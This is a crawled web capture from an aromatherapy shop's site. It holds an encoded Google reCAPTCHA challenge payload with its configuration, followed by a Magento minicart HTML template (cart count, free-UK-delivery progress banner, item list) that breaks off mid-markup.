hPmnDjCLCoD0ewrrClsKcdsOEwr8Cw7sgwr/DhMOvCsOLUxLDj8OGw5DDr1zCvErDi8Oxw5hIJcKfe2kAF8KyE8KtU8KFHRl9F8Kmw5oCKlTCssKLeMOiwoklwrIraW0iw5pFwo7Dk8KbcMKWwrwzw4zDvcO2wpPDoxsGSMO+w7TDpnfCnsKaw6kZw5guwrHCrcKJwq/[base64]/DjTfCvX5ow4rClQIdwovCocKqW8OgVMKdw5/[base64]/[base64]/w7g8w6DCt2/CgsOUw7BZdUhPwoo5w6QVw7bDrzDCicO4wqIcwpA1w7LDtWpDNkDCgiXDvUhWN080SsKow6RHScOOwp7CscKvEsK8wofCo8OvUzl/Eg/DpcKiw7UfSSDDv2McJCMiGMO2USTDlsKSwqkYGQcddgDDoMKgFsKrH8KOw4DDkMO9BFLDqm/[base64]/wpt1Ej9NeW0XSEkNFkzCvXjCrsKIEy/DoCLDhQfCvSTDkCnDrwLCpSrDscOmJMKbOXjCqcOceVhQLl5jJyXCm3NsUBVWNMKEw6nCvsKSbcOsU8KTAMKNIms6IExTw7LCtcOWOXpIw5rDl3HCgMOOwoDCqmbCnh8Tw7hAwpwdBcKXwp7DoVohwqTDpETCrcOdCsOqw5wyDsKBWjF6O8Khw7h6wpDDhB/DvcOqw5PDicK5wqUTw4HCvUXDscK6LMKDw6HCpcOtwrDCqUDCmVtZU07CiigqwrU3w7/CvCrDm8K+w5LDpCQyL8OFw77Dm8KtRMOXwocXw7PDl8OPw7TDssO2woLDnMOiOjwLWj4rw5FyGMOOc8KIBCoBRj9CwoHDkMOQwo8gwoDDsjtQwpBcw7jDox3Dk1Q/wpTDjxHDncKHBQACe0XCgcOpUMOiwqk4VMO6wq/CohfCqsKpA8KfIz7DkykXwpTCpznCvjY3SsKXwq7Dq3XDpsOMOsOUVm5FAsOww5p0HRbDg3nCtk4yZ8OGC8OVw4rDpnnDr8KcZwfDhHXChBwbJMKkwoDCll/CnivCikzDtGLDk2PCkAVsBmTCisKnDcO8wozCm8OgUCsdwqjDnMO4wqopdBUoKcKUwr9sK8K7w5NLw6rCisKFPnojwpHDoScMw4jDhFlTwqcLwoQZT1jCt8Opw5bChcKPdC/CgwbCtMKTDcKvwohfAjLDv2/CuRUxF8O7wrRHVsKtaBHCnn3CrURfw6gRcgPCm8OywpAewoTClh7DslYsMQ9EacKxcXBZw7NfBcKFw7puwqQKXR01wp8sw77DqcKbO8ODw5fDpQ7CjE0zZEzDrMKuLCpHw4nCtSLCgsKXwoEcSzTDpcOpM3jDr8O4GXM4SsK3csKjw71JRnfDi8O/w7XDiBHCr8OyQMKFasKlZsOHfyx9LcKJwqnDukYnwp8lD1jDq0nDrj7Cv8O8HAsBw4vDkMODwq3CuMOfwrsgw60+w4kZwqdwwq4CwqfDqsKLw65swpNvcEvCo8Kpwrk4wqZjw6RgEcOiF8Ouw7rCuMKVw48jL1XDicO/w5HCv0rDlsKtw7rChsOrwrcldcOoYcKwS8OXR8KqwrY7WMKPRglnwofDpkh3wpphw5fCjkHCkcO1bcKJKBvDocOcw5zDhyMFwoYHbkN4w6YGAcKbNMOxwoFuBy0jwphgBV3CuwlDMsO7DjpteMKZw43DsQ9bOMO+XMKLacK5dQfDrwjChMKew5/[base64]/Dj8KGFcO4SiE+w7/[base64]/wqbDiMOSwrB5wojDicK5wrTCjcKzWDAqwqXCtV/[base64]/[base64]/CgcOvUcK3wpBLSMKywq5lLR7DslrDinjDomhywp9Yw7MOccKvw4sRwrEbDhpHw4/DtyjCn1Mpw6Y6JzvCqMOMZHcZw643TcO2EcOTwo/DjsOOJAdcw4YZwqcdVMOew5QON8K3w596QsK0wr5PT8OzwoQCJcKiFsOmGMKBP8KKa8KoEQ7CocKuw49awqfDpBHCoU/[base64]/UXDCvcK+wrRJMcKvwq8ePkNMwqwIw704RcOEWzrDvjI8TsOBKw43VsO9w6pJw7nCn8O5UQTDixvDphLCvcOUGAXCncOowr/DvmXCs8K3wp/DsktQw6nCrsODEhtKwoc0w7YhADDDvEMKIMOawrlpwp7DswxLwoZVZsKTFMKqwrjCqsK6wr3CvGw5wqJMwoXCv8OZwoHDlULCgsO/McK3wqHDvHF2LRQkHwnCjsO0woxLw4EKwpE/b8KhBMKuw5XDhAfCv1s8w6plPVnDi8Kyw7VcWkxbCcKrwrNPW8OST0x7w7EcwoBmDi3Cn8OEw7zCucO5PBxxw5bDtMKtwozDiTfDlFnDgXDCsMOOw45Dw7k6w6/DmgnCjisjwroqbx3CiMK2Oi3DvcKIKgHCn8O1V8OaeS3Dt8KGw5PCqHsAHcORw6bCoQM3w7ofwojClhMdw65tTmdYccO6w5d/w6E+wrMTK19Nw48NwoBebE01acOAw7TDn0Ziw7RccTA2c1PDhMKDw6lyT8ONLsKxDcOzPcKUwoPCohgUw53CtMK7NcKXw69iBsOfYBhOKHVVw6BIwqxFJsOLB1rCsSgQNcOpwp/DhsKVwqYPUBnDscOdZmB0M8KBwpTCscKBw4TDrcOawqnCo8Ofw6bDhEswTcKZwq5ocAwQwr/DiCrDusOxw6/DkMOdfsOiw7vCusKQwrvCsyV0wpgUcMOSwoxnwq9Aw6jDscO8FWjCv3/[base64]/Ck8KHKA8aFXxBwqcsPcKowpF+eMOIwqfDrsOlwozDncKsw4dsw4bDuMO4w78+wp52wrXCoEohbMKnXm9rwofDrsOXw6xgw4dVw5rDjj4MYcK8GMOBKhwTFzVedHcHcSDCgyDCrCHCj8KKwpkvwr/[base64]/w4Q6wqIAwr8DwqjCsMO8bcOcD8KgwotUwr7CnEvChsOeCDtKT8OkDcKbU1FccUjCqsO/dsKBw4wuP8KWwoVhwphTwr5NO8KLwqHCocOkwqkQHMK3bMOvZDHDgsK7wpXDl8KbwqPCuldCGcOjwqfCt3Uvw5LDisOnNsOKw4XCscOOTnVpw5bCtj0XwoPCncKDYDM0bcO/DBDDvcOaw5PDsCpFLsK2AmPCvcKbXwEAbsKleC1vw6PCvnktw5Z1NlnDm8KrwqTDn8Kcw6jDkcOPWcO7w6/CqMK4YsOQwq7DrcKhwrfDhVsRJcOgwrHDu8OXw609CBwpRsOVw5/DvgRqw7Bnw6bCq3t9wrzCgHrCtsKiwqTDl8O/woPDisKYW8KcC8KRcsO6w7tNwrdmw4N0w5PCq8KAw6wyU8O1c1fDp3nCsEDCqsOAwrzCq33Do8KceQxgcXnCvSvCkcOCLsKQelfCisKTBGovdMOAV1vCgsOzGsKAw7QFSzwYwqvCsMKpw6DDpCssw5nDisOKC8OiB8OGBGTDs3VpAT/DulvDsxzDhhtJwrhBNcKQw7pSOcKTMMOtC8Kjw6ZoJ2jDssKjw45QMsO+woNaw47DphZuwoTDlTZEIVhaAQTCkMK4w7Mgwp7DqMOJwqB8w4bDtXo2w7MMUMKFW8OpL8KgwrTCjsKaKATCimE5w4cywoI8wpsQw6F/ccODwpPCphEzNsOPO2bDr8KgCX3DkWdVfVLDmnXDnWHCr8Kzw58/wqJnbVTDijdLwr3CjMK5wrs3UMK3YgnCpjzDg8Kiw4ofdsO/w6lwRMKzwqfCg8K2w7/DkMKFwoN0w6wLX8KVwrElwrPCkhpbB8KTw4TDjztcwr/Dn8KGRRFJwr1hw6XCgcK9wowwL8Kxw6gfwqfDr8OLCcKjHsK1w74cBVzCh8O2w59ABTfDh03CiSwMwoDCjhE3w4vCu8OILsKaDjZCwoLDn8O2fGvDrcKYfEfDlWnCs2/Dij11VMOzIcOCZsO5w6k4w68zworCnMKew7TCtGnDlMORwrRKw6fDnkDChFkUCUh/JArDgsOewqRcWsO5w4JVw7NVw5k1LMOkw6PCj8O6MgtKP8OowrJnw4/DiQR8NcKvZjjCgMK9HMK1YMO+w7Zcw49WRMOfYMKxD8O6wpzDrcK/w7XDncK2IxLDkcOlwrkmwpnCk0sDw6ZrwpPDm0IiwrnCizlJwobCrMKNawElGMKnw55vNUvDvlfDnMKewrAYwozCpHvDscKIwponSB8vwrsBw7/CmcKZBcKnwqzDhMK9w7Mmw7rCqcOHwpE6FMK5wqYhwonCjA8rLR4+w7PDsmRjw5bCscKkMsOrwolDTsO+KMOgw4MpwoTCpcOAwo7DiEPDgDvCsHHCgCLCm8OBCX7DsMOcwoZWZVDDnyLCg3/[base64]/NwDDhjvCgcKpR8OeFFYcdGo8w7jDvcO9w7ctwo5iw5Bqw55/LFhEFWkbw63Ck2tEBMOwwqHCoMKYfQ7DgcKXfUICwqNBHcO3wp/DvsOww7tOMGARw5JOesK0UQTDg8Kawq0Sw5PDl8ONAsK6FsK/esORAsKQw7bDlsOTwpvDqCDCiMOIVsOtwpgiG3DDvhvCnMO8w6/ChsKYw5LCl0bCuMOzwqB0U8K3YMKZcXMIwrd+w7oZJlY3EcKReRbDuz/CjsObUSrCqQHDmyAuTcO0w6vCo8O2w4sJw4Qaw4g0dcK1SMK+Z8Kfwo9uWMKCwplVFyjCnsO5RMKkwqjDmcOsOsKWPgHCr1lsw6JVT3vCogMlAsKgwpDDoSfDsB9/[base64]/CpMKPw4DCkcK7dE8lDsKLaMOLwqN5wrl6Oh4xFgkvwqvCkW3DpsKFOy3ClF7CtFYaclfDgjQzA8KUTsOhPlrDqlPCpcK+w7hzw7lTWSrDp8KvwpcGAiPDuy7DlGlRAsOdw6PDgRphw7HCqsOOGnpqw53DrcOVFkjCvnZWw5hgLcORLsK/w7DDsGXDncKUwr7Cu8KfwrRdYMOuwq/Dqx8cw6XCkMORIybDgDQPMH/[base64]/w7bCl1/[base64]/[base64]/DosKCw5HCocODBRzCjsKmw7PDkEQlwpXCiy7DkcOJdsKnwrHCncKhXDLDsx/ClsK9CsKvwoPCp3xIw43CvMOkw4ZDAsKNL07CtMK0dGBVw4HDkD58QsKOwr1GYcKSw559wpBTw6Icwq87XsKxw6LDhsK/wp/Dg8KDAFnDqWjDv2TCszF/wojClykIZ8Krwp9Gf8KlAQ8aAyJmPMO5wpTDrsK/w7jCkcO1bsOIDVU/LsKNOHYRwo3CnsOSw5vDjsKnw7ECw7ZwK8Obw6PDiizDoFwjw55+w4ZJwoDCmUsHDEptwodaw6/CoMKVZVU/TsOTw6sBN05zwq55w6cuCHIUwoHCuHPDmlEMZ8K+azPDr8OBaVZkFxrDi8OYwo/CgC8Ue8OMw4HChB94ClHDgyjDhWIkwo1wCcKcw5LDm8KwBicRw5/CrSPCvQdRwrkaw7HClk0ReSg8wrnCr8KaJMKeIiLClXLDvsKLwpnDuk4fVMKzSSPCkR/[base64]/Du8KFJ8Obw63Dk8KwwoQkbwzCr0TCoicew6Z7w6jDpcO9wr7Co8K9wo/DhgF+WcKyakQxdn3Dp2EGwq3Du0rCnUfChMOnwpkyw4kAAsKuecOFHMKbw7dpHynDkcK2w7tWecOwRTDCp8K1wrjDmMOEUwzCljQAcsKHw6rCmRnCg1zCmSfCisK7KMKkw7dFI8OCVDgUdMOrw5LDssKawrpuT2PDuMOMw73CoULDix/[base64]/DABLGsK6w6nCnn/[base64]/DvXoUw7PDgg/CvXZrwozDoMOcDArDi2zClMOcIzDDoH3CssKyNsO3aMOtw7bDtsKfw4gxwqjCkcKOeTTDrWPCoX/DghB+w7XDnxMpZFNUHMKUI8Kfw6PDkMK8R8O4wrEQCMOewp/DmsOVw4LDusK+w4TCtRHCgUnChk1rY0rDvRfDhxXCgMORdcKdQE8lIHrCm8OVKnDDq8Okw6TDmcO1GCU+wonDkirDtcO7wqpFw4E1C8ONBsKRRsKPEiHDtELCusOWGk5iw6Z2woNSwqTDphEXXko/McOew4NkfgXCrcKcVMK4IsKNw7JYw6zDlAPCml/Clw/DjsKMZ8KkKno/NTJdYsKyFsO5BMOQOHEsw5zCqHLDv8O7XMKNwrXCsMOtwrp6Z8KjwpnCtTnCkcKTwq/Cnzhvwo9Cw7DDvcKnwq/[base64]/T3DCoWLDnMK3w47Dj8OEKRUkYD4hAEvDnhXCtTHDkRNRworCk3/CgAPCtsKjw7ATwrABN2NjPsO1w7PDkzcJwr3CvyJiwoXCvAkhw6ILwptXw40Ew6zCuMKcfcOvw4xROnZPw4DCn3rCm8KqE29rwoHDp0kbPcOcLyMxMixrCMKNwqLCv8KAUMKGwrvDp0LDp0bCjXUPw53Cm3/DmCPDl8KNI1wmwoPDnTbDr37CnsKMRx0NWMKIwq8LdhnCj8Ozw6jCicOOU8OgwpIxJC08SwrChC/[base64]/DujzCgSgocUIDwrzCkgvDgsKPVzUQDCnDssKAYD7DpX/[base64]/T8OMTsKudsOwwrvCn8OXCg3Cu8O1asKhBsK5wqIhw75zwrPCrcOww7tOwpzDpsOJwrghwrrDgEfDvBs2wpgSwqFDw63DkAx0WsKFw7TDtMOvHV0NWsOTw7J3w4TCnk0AwqPDhsOCwpPCtsKTwp7Cj8KbGMO4wqJowr4Bwr9cw7/CgjwLw6rChSDDtArDlAlZZcOwwrhvw7gTIcOswozDlMKbcHfCjBExbCDCg8KBA8KYwpvDlRrCsEYLZ8KPw6Rjw612Bnchw7zDtsONPMO8csKhw55KwrbDvXrDusKjJgbDmSnCgsOFw5Z/EDvDm1JiwqRVw4YwOGTDn8Oqw65HEmrCuMKDXijDlmAlwq3DnAXCqkDCuE8mwqfDsSPDoxl2DWdpw7zCty/[base64]/Rx9jwr7CgXNTwpscVcOvwqbCuVZyw4EKDcOywqfCp8OZwo/ClMKBUsObSxRaJxHDlMONwrQ8wqFlYGcNw5XCt1vDlMK8wozCnsOqwrbDnsKWwroAQMKhUwDCrULDu8OZwoM9RcKhJWnCqSjDm8OIw77Dv8KrZhTDksKlFCXCpVAJY8ONwq7Dg8K2w5oVMlZVbG/Cs8KCw6E+X8OMAHXDisKkcWTCjcOJw7pqasKHE8KKX8K2LsOVwohnwo7Cti4JwqcFw5/ChRFswo7Cm0gkwqrDjldAAsORwpVww5nDqQvCl0Enw6fCgcObwqrDhsKgwqEARmtWQB7DsDwNCsKZWVTCm8K/[base64]/asKqw79Mwq/CjGZ8OMO/FsKmZHfCoE0vE2HCuwnDr8Olw4QrRsKyVsKJw5FjXcKsEsO7w4bCo2HCp8OLw4YTbMOTGj8fHsOLw5rDpMOSw5zCnQB0w4JnwoLCmHkAM29Cw7TCmS7Duk4SLhAaMT9Rw5PDvzhZIiJaL8Kmw4xmw4zCm8ORZcOOwolaJsKdEcKMbwJ2w4fDmSHDjMKgwobCpn/Dj1HDigxIVj8xOBc2U8Otwp1WwpYFNQZVwqfCujdpwqjCjFtowosxGmPCo3Mhw6HCocK1w7d7MXfDjmXDtMKbDsKqwq3DoD4xJ8KbwrPDrsO2JmoTwrvClsO8dcOIwp7DsyzDq1MaTMO8w6bDkcOvcMOFwqZUw4RMAnTCqsKZNBJ7eTvCjVnDsMOXw5TChMOQw6/CssOuWsKYwqHDoAbDoRHDhD0AwqjCssKTSsOmVsKIQ00ewqQKwqs/KDzDghdvw4zCoQHCompOwrDDkhrDpHhaw4HDomZcwqgQw7XDqT3Csjttw7fCmH10PXBxXF/DiCB4LcOlVkLCpMOhX8OLwpN9F8KTwrPCjsOZw6LCrBTChCsuFxQvAUsMw7fDp2JlVSnCu2lSwoPCksOlw41TEsO8wrXDkUcrI8KpNDHCjlnCsF1jw4bCpsO9bz4dwprDjxHCs8KKYMKSw5sSw6Yrw5ocd8OdAsKhw4jDmMODEGpRw73DhcONw549bcOCw4/DjQbCmsOyw78Lw7TDisK7woHCmMKaw6zDsMK7w5NXw7jDvcOLKmAgbcKowrfDlsOKw58XNhcYwolbTG7CkS/DrsOWw7nCocKPfcKkCC/DincLwr54w7Eawq/DkjzCrMOZSzHDgWjDvMK8wpfDjkHDj1vChMOdwo1mHiPCmmwewrZpwrVYw51MDMO5VwRIw53Cu8KLw4XCmSPCkELCnEHCjm7ClzFTe8OoOndMH8KCwoDDkiUUwrDCvyrDgcOUGMKZNAbDjMKUw5rCqTzDkhg5w7fCrAAObWxMwqZPCcOyHcK/w6fCnWHCiGXCtcKLC8KvFAZ1SDcgw5rDicKYw4fCskVsZQTDsBU+JMOrXzNXQzjDp0LDpSAtw6wcwoU0asKRwoNpw5FZwpU9b8OPUX4qBwHCpA/ClTQpXys4XTnDgMK6w409w53DiMOMwoh7wqrCtcKkOCpQwpnCkA7Cg2NwL8O/RsKrw4fCrMKCwoLCuMOkF3TDoMOhfVnCvz8YT2xpw61XwqE/w7XCr8O/[base64]/[base64]/f8KoOAZCw6FEesKcWgXDlMOEwqrCuztFSMKUeUo4w70Tw5fCp8KFDMKIBMKIwrsBwpLDncKDw5PDungCGsO3wrlCwqzDmUVuw63CiiHCqMKjwqs9w5XDuS/Dtx1PwolrQMKBw5vCo2/[base64]/CosK7wrLDkcK4wrPDlcOxQl7CgB0tMsKRwpnDin8Jw7R9VnbCjg17w6LDlcKqWRPCucKFRsOEw7zDnQkYd8OgwpnCoSZuLMOUwo4qw4xAw6PDsznDqjAtHMKCw61/w4JlwrUyQcKwDxDCg8OowocZfMO2fcKMD1bCqcKBLhw9w6M8w5TCocKfWS/Dj8O4QMOlVcKRQMO2WMKdacOCwp/[base64]/WsKcwpDCtXrCtsOjwr5Hw5MRG8O3w5owS8KPw73Cl8KTworCrhvDhMOBw5hSwoYXw5xBRcKewoxawrjDiTlwMh3Co8OCw6QyezAew5/DkyTCm8Kjwoctw73DqBXDow9/U0jDmVbDuDwoK3DDiS3Cj8KGwonCg8KTw4EJR8O5e8OEw7bDigDCuwXCgg/DrijDpz3Ck8OCw7p/wqJcw6w0TiTCkcOkwrfDpMKqw7jDpWzCnsOAw4NFZiBvwoZ6w6ABZF7CqcOQw7B3w7FSC0vDssKhOMOgW3oJw7NNN13Dg8KLwrvDu8KcT0vCklrCvcOUVMOaKsK/wpXDm8K2JkFIw6HCucK7CsK7PgTDoFzCncOVw6ApC1zDg1bCqMK2wpvDunAOM8KQw58DwroYwosvOSljLE1Ew6/DhUQBN8KYw7RgwrxnwrTDpMK5w5fCqEAUwpITw4UmU00xwoVgwoE+woTDhBINw5XCocOlw51cUsOOQ8OOwoEPw4vCokTCtcKKw57DmMO4w6sAYMO/wrgMcMOawovDp8KLwoBLc8K9wqxowrDCtTHCl8KQwr5QK8KkUFBfwrPDmMKNE8K/YXlqSsOvw4pddMK9ecKpwrcJLGIRY8OhGsKywpFlSsOWccOywrR8w4TDkFDDlMO0w4/Ck1TCr8OzX2HDscOhN8KIFcORw6zDrTxuEsKTwpLDtcKRNcOfw7wNw53Dik85w5U3a8O4wqjCkMOqTsO/VGHCg0MRdhpKUCbDgTTClMKpRXIkwr3DmlZawpDDisKWw4zClMOzKk7ChzbDhw/[base64]/d2fCtVHDnkTChsKXJsOdworCqcKIf8OLVB7Cu8OLwrphw7VLTcOTwr7DixfCn8K2aD9zwo8UwrLCiD7DiSbCuDdfwp1LHzfCicO5wp3DgMKUEsOqwoLCq3nDnXhTPhzCvA0CU2hGwo7CgcO+IsKXw6Yiw5DCk2HCqcOeG2TCiMOLwo/Cv10Dw5VfwofDomjDkMOjwocrwoYuJS7DjXjClcKgw6cQw7DCnsKbwo7CqMKFTCwjwoDDij50KnXCi8KFDsOeFsKrwqJwZMK3OcKPwo80KkxRNgNYwqLDn2XCtlA7UMO3cDHClsKRHmTDs8KhK8OVw54kEUDCijdfdzvDmX1rwo17wqDDomw/w40ZIMKTDl4pBsKQw6Enwol/cDpfAMOQw7E7d8KKfsOLVcO+Zy3ClMOIw4Ndw57DtcOxw67DkcOeZjzDt8KXLcK6BMKZG1vDtCbDtcO+w7/DosOxw4lAwr/Du8KZw4nCvMOhQlRDO8KSwrlzw6XCgHZ6V2vDlW8LDsOCw7XDr8OEw7Q6XcKCGsOdYMK+w4TCpwVCBcOfw5PDlH/DucOSaAoFwo/DiCQWM8OtfkDCnsO5w6s9woxtwrXDsB9rw4zDjMOtw6bDnndtw5XDpMOYHntswoDDo8K2csKZw5NRU3ZRw6cAwobCjl0gwoHChhVzej/DuwzChiDDmMKMBsOzwpItdjrDlhrDswbDmCnDpkdmw7RFwqYUw6LCgDvDjTLCucOneXfCgmnDr8KPL8KaHQpUD2vCm3cvwrjCtcK6w6rDj8OvwrTDtgnCr2/DjGjDojfDisKuVcKcwpYuwr9nbkRMwq/CiEFsw6UtJ1Nhw4xnPMKLCVTDu1NPwoEPasKjGsKBwrsCwr/Dl8OXecOoDcOoA2UWw7/DkMKfZX1Ee8Kww7Ipw7TDrQ/[base64]/DtxVIw7QxZ8OAw7/DjsKvbhQWwpPCtMO9aMONeH4hw4RnbMOKw4p5AMKbasONwr0Qw6bCj2Q/[base64]/DnwUVwrTCsHo8a8OPw53CuQJdfinCl8K6UBEnWBvCoEh7wotywoMNUlpAw6AJBMOgdcK5fQRBER9/wpbDp8KNY3TDozomSCTChVtRQ8OmJcKew4x2cX50w5Avw6rCrxrCgMKUwoB7P2fDo8KPFlDCkho5w5FuDhxEDQJ1w7HDg8Kfw5vCt8KQw7jDr3fCn0BkJ8O0w4xzEsOMAF3Cmzh7wqXCuMK5wr3DsMO2wq/[base64]/Cn8K7G0TDkXZ6w5E5OFNsw55Jw73DocKGOcK4VjwqaMKcwpYsZltOemzDksOew4ARw4vDlgHDgQUBKXlkw5lnwpDDr8OYwqEdwpDCrBzCisKkG8K6w6nCi8O5VlHCokfCuMOPwrEmUlBEwp8owpEsw6/Cu3DCrB9yEcKDUh5hw7bCmGrCgcK0MsO4K8KqHMKsw4vDlMKJw5BdTDx5wpTCs8Olw4fDisO4w7M2P8ONdcKEw7olwqHDsUfDosK4wp7CngPCsl9Cbg/Dt8Kcwo09w4DDum7CtMO7QcOWLcKcw67DgMOjw75Hw4bCni/CuMKpwqLCgW/Cm8O+FcOjEcOOWhfCssOdU8K8JU9dwqNGw5vDlHjDu8Ojw4NXwpEZRl5Uw6PDhcO2w6TDm8OSwpLDlcOBw4I3wpxHHcOTTMOtw5nDq8K/w53DtsOTwowpw7rCnXRLI1R2WMOGwqdvw5fCn3LDpR3DgMOSworDiwvCpMOHwrtRw4TDnnbCtD0Ow7ZuHsKrLMKAf0nDj8KdwrgLFcKmUhUob8Kbwpp0w6zCl1jDiMOlw5UmNnI4w4YAZ0dkw4RTRcOSI0HDgcKALULDj8KXM8KfJgLCpi/CiMOgw57Cp8KiCwZbw6pDwotHCHd6IcOlPsKLwpXCm8OWL0nCicOUwr4pw5grw659wqXCrMKNRsOyw5/[base64]/DqMOdYsKPNWTDl8K3XsOiCcO5w73Cs8KoaQl9X8Ofw7XCkUbDi1QGwpQUcMKcwpjDt8OmNzddR8OTw5vCrUAWWsOyw4HDo37Cq8OBw7p4J2JFwpvDjWjCl8ONw789wpnDusKywpzDnUVfZFHCnMKJGMOawpvCrcKCwr42w5TDtcKGE23DgsKHZxDCh8K/[base64]/w5ZMPEjCuTvCgFbCo8OGZ8OoDsOFeMOQMgYZIlEzwrhXAMKFw6nCjmU3wpEowpXDhsOWRsKqw5pNw7nDljvCoBAlWCjCnkPChCMfw4g5w5tOaD/Ci8OZw5bCl8OKw6wPw6vCpcOdw7obwqwgZ8KjC8O4P8O+SMOsw4bCjsOww7nDscOCLFo1DTtewrnCscKPMQnDlldLM8KnZsOHw7rCvcKXB8OVXcK/wr7DscOBwpnDksOFOD0Pw6ZJwoYgN8OKDsObXcOUw6BkJ8K9J2vCrEvDgsKEwpwKa3LCjxLDksK4WcOqVMOWEMOLwqFzPsK2SRpmWA/[base64]/[base64]/CoWVrK8OCRiDCiMKQO8ORwqFmw4ovBkDDqcKeBBvDvTxAwoAKEMOvwq/Dm37ClsKLwqZHw47DlBozwpk4w7LDuhfDvVzDpMOyw5jCpjrCtcKiwobCocOLw54bw7TDoR58SwhmwqlNdcKOecK3dsOjwrx1dD/CpyDCqEnDjcOWMUnDjsOgwpbChCIEwr7CtsOrBzLChXlGHsKBSAXCmG4+GBB7FMOlMHg3WWnDsEnDqRTDtMKMw77Dr8O3ZsOEaEjDnsK1QmZHGsKVw7woHl/DlVhEAMKWwr3CksOES8OmwpzDqFrDm8Oww4AwwqvDom7Do8ONw4pOwpsgwpzClcK/NcOTwpdtwpXCj3LDhDM7w7nDhQHDo3XDhcOfCMKqNsOVHSRKwoFCwqIOwrPDtUtjRQ8DwoxSd8KsDiQVwrjCpG4fQ23CssOySMOqwpRYwqvCmMOTbMOBw6TDhcKRfiHDpsKLJMOIw4rDslRuwo0uwoHDtsOqO2c3wpbCviAgwp/CmhLCqTh/USjCqMKLwrTCnzdUw7DDusKpM2Fvwr3DrgoJwrPCpEkkw5vChcKSScKPw4RQw7EGR8OTFE7DrsOmZ8OYYwrDnXxMS0pGNHbDunlhW1jDncOCF1o0w4hHwrIKHQw1EsO3wofCrUPChsOaVh/CuMKwJ3QVwrBXwpRpTMKYKcO7w7M9wqHCrcKnw7IfwqNuwqE3RjvCtnfDpcOUIEwtw47CgzLCg8OBwr8SIMOvwpTChmZvVMOBPHPCuMOdTcOLw6Eqw79Xw45yw5gdHsOfWjg2wqhow7DCmcOsUjMcw7DCpHQ2AsKkw73CqsO/w7VSYUPCmMOud8OAByHDqjvDkwPClcOFHRLDoj7CtWvDkMObwo/[base64]/CtDbDucO9w6rChjUsJlvCtGEZw43Cg8K6XGJyOH7Dq0UNZ8Ovwo3CuH/CsR3CqcOGwrbDvhzClE3CgsOjwoHDu8KRVMO+wqV+FmsFW0LCiFnCmDZdw5fDh8OfWAAgTMOWwpLDpWbCsywwwo/DpmxOLsKTBQjCvi3Cj8K5LMObK2nDgMOhb8KuLMKmw5rDsj82HhrDvGMtwoJswofDtsKMS8K8DMKzCMOQw7bDpMOywrp8wrxPw4zCuV7CgwlKYBZ6wpkKw6PCu05/QHxtC2Vdw7Yse1YOB8OJwqnDnjnDlC4jL8OOw7wqw6EAwq/DgcOrwrEIdzXCtcKmVE/Ci0JQwo16woHDnMKVdcKxwrFXwrfCr1sQOMO9w4fCuH7DgQHDuMKxw5VWwpJxKk4fwqDDqMK/w57Cpxxvw6TCu8KVwrVhAERrwqnDuhvCvjpjw47DvDnDogJ0w5vDhSbCrW8Kw4XCrwLDhsOzK8O4YcK4wq/DpDXDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,172],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.meadowsaroma.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/LtZOxtn3kbSILLj5u+go957IzsYN/qQc/avs0UpPnY\\u003d\x22,1,0,null,1,1769181895292,0,0,[248,117,175,166,161],null,[197],\x22RC-BCwW8HRBTHEEUw\x22,null,null,null,null,null,\x220dAFcWeA4O3Fx06BPAssk7YQSeAIn0imvExFnNQwpWwYMvW3T4yWC3XSNCWGUCc0apeX0CFKBp_LgKIcQRlgzPuH4fh--IEqddzA\x22,1769264695342]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/template/minicart/content.html
body_size: 1010
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"></span>
        <span
            class="qty empty"
            text="getCartParam('summary_count')"
            data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button"
            id="btn-minicart-close"
            class="action close"
            data-action="close"
            data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"></span>
    </button>

    <div class="cart-title">
        <span class="cart-title-text" translate="'Your Bag'"></span>
        <if args="getCartParam('summary_count')">
            <div class="items-total">
                <span>(</span><span class="count" text="getCartParam('summary_count')"></span><!-- ko if: (getCartParam('summary_count') > 1) --><span translate="' items'"></span><!--/ko--><!-- ko if: (getCartParam('summary_count') === 1) --><span translate="' item'"></span><!--/ko--><span>)</span>
            </div>
        </if>
        
    </div>

    <ifnot args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle empty"
                translate="'You have no items in your shopping cart.'"></strong>
            <if args="getCartParam('cart_empty_message')">
                <p class="minicart empty text" text="getCartParam('cart_empty_message')"></p>
                <div class="actions">
                    <div class="secondary">
                        <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                            <span translate="'View and Edit Cart'"></span>
                        </a>
                    </div>
                </div>
            </if>
        </div>
    </ifnot>
    
    <!-- ko if: isFreeDelivery() -->
    <div class="free-delivery-banner active"> 
        <span> Your order qualifies for <strong>Free UK</strong> delivery </span> <div class="delivery-banner"></div>
    </div>
    <!-- /ko -->

    <!-- ko ifnot: isFreeDelivery() -->
    <div class="free-delivery-banner ico-banner"> 
        <span> Only <strong data-bind="text: getAmountForFreeDelivery()"></strong> away from free shipping! </span> <div class="delivery-banner"></div>
        <div class="progress-wrap">
            <div class="progress" data-bind="style: {width: getProcentForFreeDelivery()}"></div>
        </div>
    </div>
    <!-- /ko -->

    <if args="getCartParam('summary_count')">
        <div class="total-minicart-items-wrapper">
            <strong class="subtitle" translate="'Recently added item(s)'"></strong>
            <div data-action="scroll" class="minicart-items-wrapper">
                <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                    <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                          render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}"></each>
                </ol>
            </div>
            <each args="getRegion('subtotalContainer')" render=""></each>
